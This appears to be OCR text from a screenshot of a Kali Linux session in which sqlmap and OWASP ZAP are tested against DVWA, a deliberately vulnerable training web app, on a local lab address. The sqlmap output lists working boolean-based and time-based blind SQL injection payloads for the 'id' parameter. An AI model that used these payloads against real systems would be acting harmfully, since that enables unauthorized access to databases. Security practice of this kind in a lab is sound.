 Applications
Places
Terminal
seg 10:05
1
Untitled Session - OWASP ZAP 2.8.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Context
Defau
Sites
Sites
sampaio@kali: ~
File Edit View Search Terminal Help
[09:47:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:47:30] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:47:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:47:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
other (potential) technique found
[09:47:31] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'
[09:47:37] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '
--dbms=mysql')
[09:47:37] [INFO] testing 'MySQL UNION query (24) - 1 to 20 columns'
[09:47:39] [INFO] testing 'MySQL UNION query (24) - 21 to 40 columns'
[09:47:41] [INFO] testing 'MySQL UNION query (24) - 41 to 60 columns'
[09:47:44] [INFO] testing 'MySQL UNION query (24) - 61 to 80 columns'
[09:47:46] [INFO] testing 'MySQL UNION query (24) - 81 to 100 columns'
[09:47:50] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap identified the follo
wing injection point(s) with a total of 205 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8628=8628 AND 'oIYX'='oIYX&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5209 FROM (SELECT(SLEEP(5)))QBPV) AND 'DKaN'='DKaN&Submit=Submit
---
[09:47:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[09:47:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 161 times
[09:47:58] [INFO] fetched data logged to text files under '/home/sampaio/.sqlmap/output/192.168.56.101'
[*] ending @ 09:47:58 /2019-08-12/
History
Id Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
20 8/12 http://192.168.56.101/dvwa/css/main.css 200 OK 3 ms 4,026 bytes Low
21 8/12 200 OK 14... 1,030 bytes Low Comment
22 8/12 200 OK 9 ms 593 bytes Low
25 8/12 200 OK 10... 5,403 bytes Medium Form, Hidden, S...
27 8/12/19, 9:57:47 AM POST http://192.168.56.101/security.php 302 Found 4 ms 0 bytes Low SetCookie
28 8/12 http://192.168.56.101/security.php 200 OK 19... 5,472 bytes Medium Form, Hidden, S...
29 8/12 6 ms 4,525 bytes Medium Form, Script
31 8/12 6 ms Medium Form, Script
32 8/12/19, 9:58:02 AM GET http://192.168.56.101/vulnerabilities/sqli_bli... 200 OK 3 ms 4,567 bytes Medium Form, Script
33 8/12 504 Gateway ... 20... 401 bytes
50 8/12 200 OK 6 ms 4,567 bytes Medium Form, Script
Alerts 0
Current Scans 0 0 0 0 0 0 0 0
Off
0
1
4
0
History 2